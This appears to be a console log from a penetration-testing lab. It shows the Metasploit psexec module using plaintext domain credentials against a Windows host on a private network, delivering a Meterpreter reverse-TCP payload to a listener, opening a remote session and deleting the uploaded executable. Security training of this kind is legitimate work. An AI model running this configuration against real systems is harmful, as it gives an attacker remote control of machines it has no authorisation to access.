 msf5 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS 192.168.200.158 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain kudos.local no The Windows domain to use for authentication
SMBPass P@ssWord!$33 no The password for the specified username
SMBUser calcock no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.200.160 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Native upload
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.200.160:4444
[*] 192.168.200.158:445 - Connecting to the server...
[*] 192.168.200.158:445 - Authenticating to 192.168.200.158:445|kudos.local as user 'calcock'...
[*] 192.168.200.158:445 - Uploading payload... oIXxDdVc.exe
[*] 192.168.200.158:445 - Created \oIXxDdVc.exe...
[*] Sending stage (201283 bytes) to 192.168.200.158
[*] Meterpreter session 1 opened (192.168.200.160:4444 -> 192.168.200.158:50218) at 2020-10-31 16:21:47 -0400
[+] 192.168.200.158:445 - Service started successfully...
[*] 192.168.200.158:445 - Deleting \oIXxDdVc.exe...
meterpreter >